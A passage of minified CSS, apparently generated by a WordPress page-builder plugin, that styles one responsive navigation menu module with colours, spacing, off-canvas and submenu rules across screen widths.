.uabb-menu-overlay .uabb-menu-close-btn {right: 20px;top: 20px;}}.theme-twentytwentyone .uabb-creative-menu button.sub-menu-toggle {display: none;}.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li > a,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li > .uabb-has-submenu-container > a {padding-top:0px;padding-bottom:2px;padding-left:0px;padding-right:0px;}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu {text-align: right;}.uabb-creative-menu-expanded ul.sub-menu li a,.uabb-creative-menu-accordion ul.sub-menu li a,.uabb-creative-menu-accordion ul.sub-menu li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li .uabb-has-submenu-container a {text-indent: 20px;direction: rtl;}.uabb-creative-menu-expanded ul.sub-menu li li a,.uabb-creative-menu-accordion ul.sub-menu li li a,.uabb-creative-menu-accordion ul.sub-menu li li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li li .uabb-has-submenu-container a {text-indent: 30px;direction: rtl;}.uabb-creative-menu-expanded ul.sub-menu li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li li li .uabb-has-submenu-container a {text-indent: 40px;direction: rtl;}.uabb-creative-menu-expanded ul.sub-menu li li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li li li li .uabb-has-submenu-container a {text-indent: 50px;direction: rtl;}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu.uabb-creative-menu-horizontal > li > a span.uabb-menu-toggle,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu.uabb-creative-menu-horizontal > li > .uabb-has-submenu-container a span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu.uabb-creative-menu-horizontal .uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li {margin-top:10px;margin-bottom:10px;margin-left:15px;margin-right:15px;}.fl-node-2x79bswc1d6y .uabb-creative-menu-mobile-toggle.text:hover .uabb-creative-menu-mobile-toggle-label,.fl-node-2x79bswc1d6y .uabb-creative-menu-mobile-toggle.hamburger-label:hover .uabb-svg-container .uabb-creative-menu-mobile-toggle-label,.fl-node-2x79bswc1d6y .uabb-creative-menu-mobile-toggle.hamburger:hover .uabb-svg-container {}.fl-node-2x79bswc1d6y .uabb-creative-menu-mobile-toggle.text,.fl-node-2x79bswc1d6y .uabb-creative-menu-mobile-toggle.hamburger-label,.fl-node-2x79bswc1d6y .uabb-creative-menu-mobile-toggle.hamburger {}.fl-node-2x79bswc1d6y .uabb-creative-menu-mobile-toggle.text:hover,.fl-node-2x79bswc1d6y .uabb-creative-menu-mobile-toggle.hamburger-label:hover,.fl-node-2x79bswc1d6y .uabb-creative-menu-mobile-toggle.hamburger:hover {}.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-menu-toggle:before {content: '\f107';font-family: 'Font Awesome 5 Free';z-index: 1;font-size: inherit;line-height: 0;font-weight: 900;}.fl-node-2x79bswc1d6y .menu .uabb-has-submenu .sub-menu {display: none;}.fl-node-2x79bswc1d6y .uabb-creative-menu li:first-child {border-top: none;}@media only screen and ( max-width: 768px ) {.fl-node-2x79bswc1d6y .uabb-creative-menu .menu {margin-top: 20px;}.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-off-canvas-menu .uabb-menu-close-btn,.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn {display: block;}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu {text-align: left;}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li {margin-left: 0 !important;margin-right: 0 !important;}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu .uabb-menu-toggle {padding-left: 10px;float: right;}}@media only screen and ( min-width: 769px ) {.fl-node-2x79bswc1d6y .menu > li {display: inline-block;}.fl-node-2x79bswc1d6y .menu li {border-left: none;border-top: none;}.fl-node-2x79bswc1d6y .menu li li {border-top: none;border-left: none;}.fl-node-2x79bswc1d6y .menu .uabb-has-submenu .sub-menu {position: absolute;top: 100%;left: 0;z-index: 16;visibility: hidden;opacity: 0;text-align:left;transition: all 300ms ease-in;}.fl-node-2x79bswc1d6y .uabb-has-submenu .uabb-has-submenu .sub-menu {top:0;left: 100%;}.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-has-submenu:hover > .sub-menu,.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-has-submenu:focus > .sub-menu {visibility: visible;opacity: 1;display: block;}.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-has-submenu:focus-within > .sub-menu {visibility: visible;opacity: 1;display: block;}.fl-node-2x79bswc1d6y .menu .uabb-has-submenu.uabb-menu-submenu-right .sub-menu {top: 100%;left: inherit;right: 0;}.fl-node-2x79bswc1d6y .menu .uabb-has-submenu .uabb-has-submenu.uabb-menu-submenu-right .sub-menu {top: 0;left: inherit;right: 100%;}.fl-node-2x79bswc1d6y .uabb-creative-menu-mobile-toggle {display: none;}}.fl-node-2x79bswc1d6y .uabb-creative-menu.uabb-menu-default .menu > li > a,.fl-node-2x79bswc1d6y .uabb-creative-menu.uabb-menu-default .menu > li > .uabb-has-submenu-container > a {padding-top:0px;padding-bottom:2px;padding-left:0px;padding-right:0px;}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li > a,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li > a,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {}.fl-node-2x79bswc1d6y .fl-module-content .uabb-creative-menu .menu > li > a span.menu-item-text,.fl-node-2x79bswc1d6y .fl-module-content .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a span.menu-item-text {width: 100%;color:#ffffff;}.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-toggle-arrows .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-toggle-none .uabb-menu-toggle:before {color: #ffffff;}.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-toggle-arrows li:hover .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-toggle-arrows .uabb-creative-menu.current-menu-item .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-toggle-arrows .uabb-creative-menu.current-menu-ancestor .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-toggle-none li:hover .uabb-menu-toggle:before {color: #000000;}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li > a:hover,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li > a:focus,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li:hover > .uabb-has-submenu-container > a,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li:focus > .uabb-has-submenu-container > a,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li.current-menu-item > a,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li.current-menu-item > a,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li.current-menu-item > .uabb-has-submenu-container > a {border-color: #be0000;}.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li.current-menu-item > a,.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a,.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li.current-menu-ancestor > a,.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a {}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li > a:hover span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li > a:focus span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li:hover > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li:focus > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li.current-menu-item > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li.focus > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li.focus > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text > i {color:#000000;}.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li.current-menu-item > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li.current-menu-item > a span.menu-item-text > i,.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text > i,.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li.current-menu-ancestor > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li.current-menu-ancestor > a span.menu-item-text > i,.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text > i {color: #000000;}.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-toggle-arrows .uabb-has-submenu-container:hover > .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-toggle-arrows .uabb-has-submenu-container.focus > .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-toggle-arrows li.current-menu-item >.uabb-has-submenu-container > .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-toggle-none .uabb-has-submenu-container:hover > .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-toggle-none .uabb-has-submenu-container.focus > .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-toggle-none li.current-menu-item >.uabb-has-submenu-container > .uabb-menu-toggle:before {color: #000000;}.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li > a,.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {padding-top:10px;padding-bottom:10px;padding-left:15px;padding-right:15px;background-color: #b2b2b2;}.fl-node-2x79bswc1d6y .uabb-creative-menu:not(.off-canvas):not(.full-screen):not(.menu-item) .uabb-creative-menu .sub-menu {min-width: 220px;}.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li.uabb-creative-menu > a > span,.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a > span {color: #000000;}.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li {}.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li:last-child {border-bottom: none;}.fl-node-2x79bswc1d6y .uabb-creative-menu ul.sub-menu > li.uabb-creative-menu.uabb-has-submenu li:first-child,.fl-node-2x79bswc1d6y .uabb-creative-menu ul.sub-menu > li.uabb-creative-menu.uabb-has-submenu li li:first-child {border-top: none;}.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li.uabb-active > .sub-menu > li:first-child,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu.uabb-creative-menu-expanded .sub-menu > li > .sub-menu > li:first-child {}.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu {-webkit-box-shadow: 2px 2px 4px 0px rgba(0,0,0,0.3);-moz-box-shadow: 2px 2px 4px 0px rgba(0,0,0,0.3);-o-box-shadow: 2px 2px 4px 0px rgba(0,0,0,0.3);box-shadow: 2px 2px 4px 0px rgba(0,0,0,0.3);}.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li:last-child > a,.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li:last-child > .uabb-has-submenu-container > a {border: 0;}.fl-node-2x79bswc1d6y .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > a:hover span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > a:focus span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > .uabb-has-submenu-container > a:hover span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > .uabb-has-submenu-container > a:focus span.menu-item-text {color: #000000;}.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li > a:hover,.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li > a:focus,.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a:hover,.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a:focus {background-color: #;}.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-toggle-arrows .sub-menu li .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-toggle-none .sub-menu li .uabb-menu-toggle:before {color: #000000;}.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-toggle-arrows .sub-menu li:hover .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-toggle-none .sub-menu li:hover .uabb-menu-toggle:before {color: #000000;}.fl-node-2x79bswc1d6y .uabb-creative-menu-mobile-toggle {color: #ffffff;}.fl-node-2x79bswc1d6y .uabb-creative-menu-mobile-toggle-container,.fl-node-2x79bswc1d6y .uabb-creative-menu-mobile-toggle-container > .uabb-creative-menu-mobile-toggle.text {text-align: center;}.fl-node-2x79bswc1d6y .uabb-creative-menu-mobile-toggle rect {fill:#ffffff;}@media only screen and ( max-width: 768px ) {.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-menu-overlay .menu {margin-top: 40px;}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu {text-align: left;}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu .uabb-menu-toggle {padding-left: 10px;float: right;}}@media only screen and (max-width: 992px) {.fl-node-2x79bswc1d6y .uabb-creative-menu-mobile-toggle-container,.fl-node-2x79bswc1d6y .uabb-creative-menu-mobile-toggle-container > .uabb-creative-menu-mobile-toggle.text {text-align: ;}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li {}.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li > a,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li > .uabb-has-submenu-container > a {}.fl-node-2x79bswc1d6y .uabb-creative-menu.uabb-menu-default .menu > li > a,.fl-node-2x79bswc1d6y .uabb-creative-menu.uabb-menu-default .menu > li > .uabb-has-submenu-container > a {}.fl-node-2x79bswc1d6y .uabb-creative-menu.full-screen .menu > li > a,.fl-node-2x79bswc1d6y .uabb-creative-menu.full-screen .menu > li > .uabb-has-submenu-container > a {}.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li > a,.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {}.fl-builder .fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-off-canvas-menu {}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu .uabb-menu-toggle {padding-left: 10px;float: right;}}@media only screen and (max-width: 768px) {.fl-node-2x79bswc1d6y .uabb-creative-menu-mobile-toggle-container,.fl-node-2x79bswc1d6y .uabb-creative-menu-mobile-toggle-container > .uabb-creative-menu-mobile-toggle.text {text-align: center;}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li {margin-top:10px;margin-bottom:10px;}.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li > a,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li > .uabb-has-submenu-container > a {}.fl-node-2x79bswc1d6y .uabb-creative-menu.uabb-menu-default .menu > li > a,.fl-node-2x79bswc1d6y .uabb-creative-menu.uabb-menu-default .menu > li > .uabb-has-submenu-container > a {}.fl-node-2x79bswc1d6y .uabb-creative-menu.full-screen .menu > li > a,.fl-node-2x79bswc1d6y .uabb-creative-menu.full-screen .menu > li > .uabb-has-submenu-container > a {}.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li > a,.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {}.fl-builder .fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-off-canvas-menu {}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu {text-align: left;}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu .uabb-menu-toggle {padding-left: 10px;float: right;}}@media only screen and (max-width: 992px) {}@media only screen and (max-width: 768px) {}@media only screen and ( max-width: 768px ) {}@media only screen and ( max-width: 768px ) {.fl-node-2x79bswc1d6y .uabb-creative-menu.uabb-menu-default {display: none;}}.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-off-canvas-menu {background-color: #0a0a0a;padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;}.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .uabb-off-canvas-menu {-webkit-box-shadow:0 0 15px 1px rgba(0,0,0,.5);-moz-box-shadow:0 0 15px 1px rgba(0,0,0,.5);box-shadow:0 0 15px 1px rgba(0,0,0,.5);}.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-off-canvas-menu .uabb-menu-close-btn {font-size:20px;background: none;color: #ffffff;}.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-off-canvas-menu .uabb-menu-close-btn::selection {font-size:20px;background: none;color: #ffffff;}.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu {margin-top: 60px;text-align: left;}.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .sub-menu > li {display: block;}.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .sub-menu {width: 100%;}.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li > a,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li > .uabb-has-submenu-container > a,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .sub-menu > li > a,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .sub-menu > li > .uabb-has-submenu-container > a,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .sub-menu > li > a:hover,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .sub-menu > li > a:focus,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .sub-menu > li > .uabb-has-submenu-container > a:hover,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .sub-menu > li > .uabb-has-submenu-container > a:focus {background-color: transparent;}.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu li a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu li .uabb-has-submenu-container a span.menu-tem-text,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu li a span.menu-item-text i,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu li .uabb-has-submenu-container a span.menu-tem-text i {width: 100%;color: #ffffff;}.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .sub-menu li {border-bottom-width: 1px;border-bottom-style: solid;border-bottom-color: ;}.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .sub-menu li:last-child {border-bottom: none;}.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu >li:hover > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu >li:focus > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .sub-menu > li > a:hover span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .sub-menu > li > a:focus span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu li .uabb-has-submenu-container a:hover span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu li .uabb-has-submenu-container a:focus span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu >li:hover > a span.menu-item-text > i,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu >li:focus > a span.menu-item-text > i,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .sub-menu > li > a:hover span.menu-item-text > i,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .sub-menu > li > a:focus span.menu-item-text > i,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu li .uabb-has-submenu-container a:hover span.menu-item-text > i,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu li .uabb-has-submenu-container a:focus span.menu-item-text > i {color: #be0000;}.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li > a:hover span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li > a:focus span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li > a:hover span.menu-item-text > i,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li > a:focus span.menu-item-text > i,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li:hover > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li:focus > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li:hover > .uabb-has-submenu-container > a span.menu-item-text > i,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li:focus > .uabb-has-submenu-container > a span.menu-item-text > i,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li.current-menu-item > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .sub-menu > li.current-menu-item > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li.current-menu-item > a span.menu-item-text > i,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text > i,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .sub-menu > li.current-menu-item > a span.menu-item-text > i,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text > i,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li.current-menu-ancestor > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .sub-menu > li.current-menu-ancestor > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li.current-menu-ancestor > a span.menu-item-text > i,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text > i,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .sub-menu > li.current-menu-ancestor > a span.menu-item-text > i,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text i {color: #be0000;}.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-left,.fl-node-2x79bswc1d6y .menu-open.uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-left,.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-right,.fl-node-2x79bswc1d6y .menu-open.uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-right {transition-duration: 0.5s;}.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .uabb-toggle-arrows .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .uabb-toggle-none .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .uabb-toggle-arrows .sub-menu .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .uabb-toggle-none .sub-menu .uabb-menu-toggle:before {color: #ffffff;}.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .uabb-toggle-arrows li:hover .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .uabb-toggle-arrows li:focus .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .uabb-toggle-arrows li:hover .uabb-has-submenu-container .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .uabb-toggle-arrows li:focus .uabb-has-submenu-container .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .uabb-toggle-arrows .uabb-creative-menu.current-menu-item .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .uabb-toggle-arrows .uabb-creative-menu.current-menu-ancestor .uabb-menu-toggle:before {color: #be0000;}.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .uabb-toggle-plus li:hover .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .uabb-toggle-plus li:focus .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .uabb-toggle-plus li:hover .uabb-has-submenu-container .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .uabb-toggle-plus li:focus .uabb-has-submenu-container .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .uabb-toggle-plus .uabb-creative-menu.current-menu-item .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .uabb-toggle-plus .uabb-creative-menu.current-menu-ancestor .uabb-menu-toggle:before {color: #be0000;}.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .uabb-clear {background: rgba(0,0,0,0);}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li > a,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {font-family: Jost, sans-serif;font-weight: 400;font-size: 18px;}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li > a, .fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {border-style: solid;border-width: 0;background-clip: border-box;border-color: rgba(255,0,0,0);border-bottom-width: 2px;}.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li > a,.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {font-size: 18px;}.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-creative-menu-vertical .sub-menu, .fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-creative-menu-horizontal .sub-menu {border-style: solid;border-width: 0;background-clip: border-box;border-color: #636363;border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-creative-menu-expanded.menu > .uabb-has-submenu > .sub-menu, .fl-node-2x79bswc1d6y .uabb-creative-menu 